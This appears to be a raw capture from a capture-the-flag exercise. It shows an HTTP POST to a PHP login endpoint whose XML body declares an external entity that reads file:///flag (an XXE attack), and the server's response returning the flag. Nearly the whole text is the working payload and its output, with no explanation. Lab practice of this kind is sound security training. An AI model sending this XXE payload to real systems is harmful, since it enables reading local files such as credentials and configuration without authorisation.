 POST /doLogin.php HTTP/1.1
Host: ae1ab142-3c72-4503-95f1-d73ae66d08c0.node5.buuoj.cn:81
Content-Length: 154
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.0.0 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://ae1ab142-3c72-4503-95f1-d73ae66d08c0.node5.buuoj.cn:81
Referer: http://ae1ab142-3c72-4503-95f1-d73ae66d08c0.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
<?xml version="1.0" ?>
<!DOCTYPE llw [
<!ENTITY file SYSTEM  "file:///flag">
]>
<user>
<username>
&file;
</username>
<password>
1
</password>
</user>
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 09 Jun 2024 03:21:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: keep-alive
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9 Cache-Control: no-cache
10
11 <result>
<code>
0
</code>
<msg>
flag{634d66a2-5d67-4def-95d3-8c509980ed89}
12 </msg>
</result>